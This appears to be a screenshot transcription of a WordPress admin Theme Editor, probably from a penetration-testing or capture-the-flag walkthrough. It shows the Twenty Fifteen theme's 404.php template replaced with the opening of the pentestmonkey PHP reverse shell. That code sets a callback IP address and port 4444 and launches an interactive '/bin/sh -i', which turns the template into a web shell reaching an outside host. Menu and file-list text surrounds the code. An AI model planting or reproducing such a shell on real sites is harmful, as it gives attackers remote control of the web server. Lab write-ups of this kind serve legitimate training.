 Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.108.242';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php